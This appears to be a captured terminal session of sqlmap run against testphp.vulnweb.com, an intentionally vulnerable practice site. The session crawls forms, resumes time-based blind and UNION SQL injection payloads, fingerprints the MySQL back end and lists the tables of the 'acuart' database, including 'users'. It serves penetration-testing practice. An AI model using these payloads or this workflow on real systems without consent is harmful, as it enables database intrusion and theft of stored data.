 gxf@gxf-ThinkPad-X1-Nano-Gen-1: ~/sqlmap-dev
File Edit View Search Terminal Help
[*] ending @ 14:41:47 /2023-11-11/
gxf@gxf-ThinkPad-X1-Nano-Gen-1:~/sqlmap-dev$ python3 sqlmap.py -u "http://testphp.vulnweb.com" -D acuart --tables --forms --crawl=2
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.7.10.5#dev}
|_ -| . [(]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:43:18 /2023-11-11/
do you want to check for the existence of site's sitemap(.xml) [y/N] n
[14:43:21] [INFO] starting crawler for target URL 'http://testphp.vulnweb.com'
[14:43:21] [INFO] searching for links with depth 1
[14:43:21] [INFO] searching for links with depth 2
please enter number of threads? [Enter for 1 (current)] 10
[14:43:23] [INFO] starting 10 threads
[14:43:24] [INFO] 4/13 links visited (31%)
got a 302 redirect to 'http://testphp.vulnweb.com/login.php'. Do you want to follow? [Y/n] y
do you want to normalize crawling results [Y/n] y
do you want to store crawling results to a temporary file for eventual further processing with other tools [y/N] n
[14:43:29] [INFO] found a total of 9 targets
[1/9] Form:
POST http://testphp.vulnweb.com/search.php?test=query
POST data: searchFor=&goButton=go
do you want to test this form? [Y/n/q]
> y
Edit POST data [default: searchFor=&goButton=go] (Warning: blank fields detected): 10
[14:43:33] [INFO] resuming back-end DBMS 'mysql'
[14:43:33] [INFO] using '/home/gxf/.local/share/sqlmap/output/results-11112023_0243pm.csv' as the CSV results file in multiple targets mode
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: test (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: test=query' AND (SELECT 3531 FROM (SELECT(SLEEP(5)))Ubya)-- xALT
    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: test=query' UNION ALL SELECT NULL,CONCAT(0x716a706b71,0x4b6f4a7365486c67616d6974744c6a6c725158587066596a6f5355776f6e72786b5361646a697766,0x71787a6b71),NULL#
---
do you want to exploit this SQL injection? [Y/n] y
[14:43:35] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[14:43:35] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+
SQL injection vulnerability has already been detected against 'testphp.vulnweb.com'. Do you want to skip further tests involving it? [Y/n] y
[14:44:07] [INFO] skipping 'http://testphp.vulnweb.com/guestbook.php'
[14:44:07] [INFO] skipping 'http://testphp.vulnweb.com/AJAX/showxml.php'
[14:44:07] [INFO] skipping 'http://testphp.vulnweb.com/userinfo.php'
[14:44:07] [INFO] skipping 'http://testphp.vulnweb.com/listproducts.php?cat=1'
[14:44:07] [INFO] skipping 'http://testphp.vulnweb.com/artists.php?artist=1'
[14:44:07] [INFO] skipping 'http://testphp.vulnweb.com/comment.php?aid=1'
[14:44:07] [INFO] skipping 'http://testphp.vulnweb.com/hpp/?pp=12'
[14:44:07] [INFO] skipping 'http://testphp.vulnweb.com/showimage.php?file='
[14:44:07] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/gxf/.local/share/sqlmap/output/results-11112023_0243pm.csv'
[*] ending @ 14:44:07 /2023-11-11/